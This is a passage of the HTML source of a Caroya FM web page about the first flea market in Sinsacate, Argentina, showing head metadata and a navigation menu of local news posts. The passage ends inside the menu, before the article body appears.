

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas
body_size: 21178
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot; - Caroya FM®</title>
    <meta name="description" content="La Municipalidad propone a los expositores a sumarse a la propuesta y a los vecinos a recorrer y disfrutar de esta cita que tendrá de todo."/>
    <meta name="keywords" content="feria, mercado de pulgas, emprendedores, finde xxl"/>
    <meta name="author" content="Codingest"/>
    <meta property="og:locale" content="en_US"/>
    <meta property="og:site_name" content="Caroya Fm"/>
    <meta property="og:type" content="article"/>
    <meta property="og:title" content=""/>
    <meta property="og:description" content="La Municipalidad propone a los expositores a sumarse a la propuesta y a los vecinos a recorrer y disfrutar de esta cita que tendrá de todo."/>
    <meta property="og:url" content="https://caroyafm.com.ar/post/sinsacate-se-viene-la-primera-edicion-del-mercado-de-pulgas"/>
    <meta property="og:image" content="https://caroyafm.com.ar/uploads/images/image_750x_66056a9850a47.jpg"/>
    <meta property="og:image:width" content="750"/>
    <meta property="og:image:height" content="500"/>
    <meta property="article:author" content="Karina Parodi"/>
    <meta property="article:tag" content="emprendedores"/>
    <meta property="article:tag" content="feria"/>
    <meta property="article:tag" content="mercado de pulgas"/>
    <meta property="article:published_time" content="2024-03-28 13:03:30"/>
    <meta property="article:modified_time" content="2024-03-28 13:03:30"/>
    <meta name="twitter:card" content="summary_large_image"/>
    <meta name="twitter:site" content="@Caroya Fm"/>
    <meta name="twitter:creator" content="@Karina Parodi"/>
    <meta name="twitter:title" content="#Sinsacate : Se viene la primera edición del &quot;Mercado de Pulgas&quot;"/>
    <meta name="twitter:description" content="La Municipalidad propone a los expositores a sumarse a la propuesta y a los vecinos a recorrer y disfrutar de esta cita que tendrá de todo."/>
    <meta name="twitter:image" content="https://caroyafm.com.ar/uploads/images/image_750x_66056a9850a47.jpg"/>
     <link rel="shortcut icon" type="image/png" href="https://caroyafm.com.ar/uploads/logo/favicon_624081ed17e95.png"/>
    <!-- Font-awesome CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/font-awesome/css/font-awesome.min.css" rel="stylesheet"/>
    <!-- Simple-line-icons CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/simple-line-icons/css/simple-line-icons.css" rel="stylesheet"/>
    <!-- Ionicons CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/ionicons/css/ionicons.min.css" rel="stylesheet"/>
    <!-- Bootstrap CSS -->
    <link rel="stylesheet" href="https://caroyafm.com.ar/assets/vendor/bootstrap/css/bootstrap.min.css"/>
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&amp;subset=cyrillic-ext,greek-ext,latin-ext,vietnamese" rel="stylesheet">    <link href="https://fonts.googleapis.com/css?family=Arvo:400,700" rel="stylesheet">        <!-- Owl Carousel -->
    <link href="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.carousel.min.css" rel="stylesheet"/>
    <link href="https://caroyafm.com.ar/assets/vendor/owl-carousel/owl.theme.default.min.css" rel="stylesheet"/>
    <!-- iCheck -->
    <link rel="stylesheet" href="https://caroyafm.com.ar/assets/vendor/icheck/minimal/grey.css"/>
    <!-- Jquery Confirm CSS -->
    <link href="https://caroyafm.com.ar/assets/vendor/jquery-confirm/jquery-confirm.min.css" rel="stylesheet"/>
    <!-- Magnific Popup-->
    <link href="https://caroyafm.com.ar/assets/vendor/magnific-popup/magnific-popup.css" rel="stylesheet"/>
    <!-- Style -->
    <link href="https://caroyafm.com.ar/assets/css/style.min.css" rel="stylesheet"/>
    <!-- Color CSS -->
    <link href="https://caroyafm.com.ar/assets/css/colors/amaranth.min.css" rel="stylesheet"/>
    <!-- Responsive -->
    <link href="https://caroyafm.com.ar/assets/css/responsive.min.css" rel="stylesheet"/>
    <!--Include Font Style-->
    <style>
    body {font-family: "Open Sans", Helvetica, Arial, sans-serif  } .font-1,.post-content .post-summary {font-family: "Arvo", Helvetica, Arial, sans-serif}.font-text{font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {font-family: "Arvo", Helvetica, Arial, sans-serif}.section-mid-title .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-content .title {font-family: "Arvo", Helvetica, Arial, sans-serif}.section .section-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.sidebar-widget .widget-head .title {font-family: "Open Sans", Helvetica, Arial, sans-serif}.post-content .post-text {font-family: "Verdana","Open Sans", Helvetica, Arial, sans-serif}
    .top-bar,.news-ticker-title,.section .section-head .title,.sidebar-widget .widget-head,.section-mid-title .title,.comment-nav-tabs .title, .section .section-head .comment-nav-tabs .active a .title {
        background-color: #ed112c    }
    .section .section-head,.section-mid-title {
        border-bottom: 2px solid #ed112c;
    }
    </style>    <!-- jQuery -->
    <script src="https://caroyafm.com.ar/assets/js/jquery-1.12.4.min.js"></script>
    <!-- Lazy Load js -->
    <script src="https://caroyafm.com.ar/assets/vendor/lazy/jquery.lazy.min.js"></script>
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
        </head>
<body>

<header id="header">

    <div class="top-bar">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">
                    <ul class="top-menu top-menu-left">
                        <!--Print top menu pages-->
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://caroyafm.com.ar/ganadores-sorteos">GANADORES SORTEOS </a>
                                </li>
                                                                                                                                                                                                                                                                            <li>
                                    <a href="https://caroyafm.com.ar/programacion">PROGRAMACION </a>
                                </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li>
                                    <a href="https://caroyafm.com.ar/contact">Contacto </a>
                                </li>
                                                                                                                                                                                                                                                                    
                                            </ul>

                    <ul class="top-menu top-menu-right">
                        <!--Check auth-->
                                                                                    <li class="top-li-auth">
                                    <a href="#" data-toggle="modal"
                                       data-target="#modal-login">Ingresar</a>
                                    <span>/</span>
                                    <a href="https://caroyafm.com.ar/register">Registrarse</a>
                                </li>
                                                                        </ul>

                    <ul class="top-menu top-menu-social ">
                        <!--Include social media links-->
                        
    <!--if facebook url exists-->
    <li>
        <a class="facebook" href="https://www.facebook.com/caroyafm"
           target="_blank"><i
                    class="fa fa-facebook"></i></a>
    </li>
    <!--if twitter url exists-->
    <li>
        <a class="twitter" href="https://twitter.com/caroyafm"
           target="_blank"><i
                    class="fa fa-twitter"></i></a>
    </li>
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <li>
        <a class="instagram" href="https://www.instagram.com/caroyafm"
           target="_blank"><i
                    class="fa fa-instagram"></i></a>
    </li>
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->
    <li>
        <a class="youtube" href="https://www.youtube.com/caroyafm"
           target="_blank"><i class="fa fa-youtube-play"></i></a>
    </li>

    <!--if rss active-->
    <li>
        <a class="rss" href="https://caroyafm.com.ar/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                    </ul>

                </div>
            </div>
        </div><!--/.container-->
    </div><!--/.top-bar-->

    <div class="logo-banner">
        <div class="container">

            <div class="col-sm-12">
                <div class="row">

                    <div class="left">
                        <a href="https://caroyafm.com.ar/">
                            <img src="https://caroyafm.com.ar/uploads/logo/logo_624ce42134539.png" alt="logo" class="logo">
                        </a>
                    </div>

                    <div class="right">
                        <div class="pull-right">
                            <!--Include banner-->
                            

    
    
        
            
            
        

        
    

                        </div>
                    </div>

                </div>
            </div>

        </div><!--/.container-->
    </div><!--/.top-bar-->

    <nav class="navbar navbar-default main-menu megamenu">
        <div class="container">

            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse">
                <div class="row">

                    <ul class="nav navbar-nav">
                                                
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                            
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://caroyafm.com.ar/">
                                                    Home                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                                                            
                                    
                                    

                                                                                    <li class="">
                                                <a href="https://caroyafm.com.ar/radio">
                                                    Radio en Vivo                                                </a>
                                            </li>
                                        

                                    

                                                                                                                                
                        
                            
                        
                            
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-57 ">
    <a href="https://caroyafm.com.ar/category/nuestro-espectaculos" class="dropdown-toggle disabled" data-toggle="dropdown" role="button" aria-expanded="false">NUESTRO ESPECTACULO <span
                class="caret"></span></a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" aria-expanded="true" data-mega-ul="57">
            <li>
                <div class="sub-menu-left">
                    <ul class="nav-sub-categories">
                        <li data-category-filter="all" class="li-sub-category active">
                            <a href="https://caroyafm.com.ar/category/nuestro-espectaculos">
                                Todo                            </a>
                        </li>
                        <!--Subcategories-->
                                                    <li data-category-filter="musica-58" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/musica">
                                    MUSICA                                </a>
                            </li>
                                                    <li data-category-filter="cine-y-teatro-59" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/cine-y-teatro">
                                    CINE Y TEATRO                                </a>
                            </li>
                                                    <li data-category-filter="libros-60" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/libros">
                                    LIBROS                                </a>
                            </li>
                                                    <li data-category-filter="religioso-65" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/religioso">
                                    RELIGIOSO                                </a>
                            </li>
                                                    <li data-category-filter="deportiva-66" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/deportiva">
                                    DEPORTIVA                                </a>
                            </li>
                                                    <li data-category-filter="medios-67" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/medios">
                                    MEDIOS                                </a>
                            </li>
                                                    <li data-category-filter="arte-cultura-68" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/arte-cultura">
                                    ARTE / CULTURA                                </a>
                            </li>
                                                    <li data-category-filter="ferias-69" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/ferias">
                                    FERIAS                                </a>
                            </li>
                                                    <li data-category-filter="agenda-evento-71" class="li-sub-category">
                                <a href="https://caroyafm.com.ar/category/agenda-evento">
                                    AGENDA - EVENTO                                </a>
                            </li>
                                            </ul>
                </div>
                <div class="sub-menu-right">
                    <!--All-->
                    <div class="sub-menu-inner filter-all active">
                        <div class="row row-menu-right">
                            <!--Posts-->
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69739a54a1d2d.jpg" alt="#ELMANZANO: El Manzano canta: El mejor festival de las sierras chicas"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">#ELMANZANO: El Manzano canta: El mejor festival...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/" alt="#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES DEL NORTE CORDOBÉS "
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/sarmiento-se-vienen-los-carnavales-mas-convocantes-del-norte-cordobes">#SARMIENTO: SE VIENEN LOS CARNAVALES MÁS CONVOCANTES...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69737e43a4457.jpg" alt="#COLONIACAROYA : ¡Vuelve el Planetario Móvil 360°!"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-vuelve-el-planetario-movil-360">#COLONIACAROYA : ¡Vuelve el Planetario Móvil...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 23, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                            <div class="col-sm-3 menu-post-item">
                                    <div class="post-item-image">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">
                                            


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_6970dd9ce0015.jpg" alt="#COLONIACAROYA ; Nueva propuesta de astroturismo en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                        </a>
                                    </div>
                                    <h3 class="title">
                                        <a href="https://caroyafm.com.ar/post/coloniacaroya-nueva-propuesta-de-astroturismo-en-colonia-caroya">#COLONIACAROYA ; Nueva propuesta de astroturismo...</a>
                                    </h3>
                                    <p class="post-meta">
                                                                                                                            <span>Ene 21, 2026</span>
                                                                                                                            <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                    </p>
                                </div>
                                                    </div>
                    </div>
                    <!--Subcategories-->
                                            <div class="sub-menu-inner filter-musica-58">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69739a54a1d2d.jpg" alt="#ELMANZANO: El Manzano canta: El mejor festival de las sierras chicas"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/elmanzano-el-manzano-canta-el-mejor-festival-de-las-sierras-chicas">#ELMANZANO: El Manzano canta: El mejor festival...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 23, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69650b7eeeedb.jpg" alt="#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza del Chaco Salteño marcaron el ritmo de la noche dominguera"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/los60delfesti-el-fenomeno-lucas-sugo-y-la-fuerza-del-chaco-salteno-marcaron-el-ritmo-de-la-noche-dominguera">#LOS60DELFESTI: El fenómeno Lucas Sugo y la fuerza...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 12, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696416025ea23.jpg" alt="#JESUSMARIA: Jesús María te propone un plan de domingo "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-jesus-maria-te-propone-un-plan-de-domingo">#JESUSMARIA: Jesús María te propone un plan de...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 11, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_695dd02d2797c.jpg" alt="#JesusMaria: Matias Rojas lanza gacetilla "
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-matias-rojas-lanza-gacetilla">#JesusMaria: Matias Rojas lanza gacetilla </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 7, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-cine-y-teatro-59">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696f912271e73.jpg" alt="#COLONIACAROYA : Teatro de primer nivel en Colonia Caroya"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/coloniacaroya-teatro-de-primer-nivel-en-colonia-caroya">#COLONIACAROYA : Teatro de primer nivel en Colonia...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 20, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694e8657130c3.jpg" alt="#JESUSMARIA: El cine que nos mira de frente"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-el-cine-que-nos-mira-de-frente">#JESUSMARIA: El cine que nos mira de frente</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694417b0f151d.jpg" alt="#JESUSMARIA - Continúa el Ciclo de Cine Cordobés con la proyección de “Todas las pistas fueron falsas”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/jesusmaria-continua-el-ciclo-de-cine-cordobes-con-la-proyeccion-de-todas-las-pistas-fueron-falsas">#JESUSMARIA - Continúa el Ciclo de Cine Cordobés...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab2ac68c5a.jpg" alt="#Provinciales: La Legislatura reconoció a Estudios Pira por su valioso aporte cultural, social y artístico"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-la-legislatura-reconocio-a-estudios-pira-por-su-valioso-aporte-cultural-social-y-artistico">#Provinciales: La Legislatura reconoció a Estudios...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-libros-60">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_696b843696763.jpg" alt="#SINSACATE - el Intendente Carlos Ciprián recibió a veteranos de Malvinas y al autor del libro “Diario de Malvinas”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-el-intendente-carlos-ciprian-recibio-a-veteranos-de-malvinas-y-al-autor-del-libro-diario-de-malvinas">#SINSACATE - el Intendente Carlos Ciprián recibió...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Ene 17, 2026</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_694418de99eb7.jpg" alt="#PROVINICAL - Un libro de cuentos presentado en la Legislatura transmite valores para la niñez"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinical-un-libro-de-cuentos-presentado-en-la-legislatura-transmite-valores-para-la-ninez">#PROVINICAL - Un libro de cuentos presentado...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 18, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_693ab18faf59e.jpg" alt="#Provinciales: Reconocimiento legislativo a Leandro Illia por su libro “Arturo Illia, mi padre”"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/provinciales-reconocimiento-legislativo-a-leandro-illia-por-su-libro-arturo-illia-mi-padre">#Provinciales: Reconocimiento legislativo a Leandro...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Dic 11, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_69283f64a0d4c.jpg" alt="#LEGISLATURA - Presentaron un libro que busca acompañar a quienes les cuesta maternar"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/legislatura-presentaron-un-libro-que-busca-acompanar-a-quienes-les-cuesta-maternar">#LEGISLATURA - Presentaron un libro que busca...</a>
                                        </h3>
                                        <p class="post-meta">
                                                                                                                                        <span>Nov 27, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                </p>
                                    </div>

                                                            </div>
                        </div>
                                            <div class="sub-menu-inner filter-religioso-65">
                            <div class="row row-menu-right">

                                <!--Posts-->
                                
                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image post-item-image-mn">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">
                                                


            <img src="https://caroyafm.com.ar/assets/img/img_bg_mid.jpg" data-src="https://caroyafm.com.ar/uploads/images/image_380x240_682b28dcd7494.jpg" alt="#Sinsacate: Celebró a su Santo Patrono San Isidro Labrador"
             class="lazy img-responsive img-post"/>
    


                                            </a>
                                        </div>

                                        <h3 class="title">
                                            <a href="https://caroyafm.com.ar/post/sinsacate-celebro-a-su-santo-patrono-san-isidro-labrador">#Sinsacate: Celebró a su Santo Patrono San Isidro...</a>
                                        </h3>
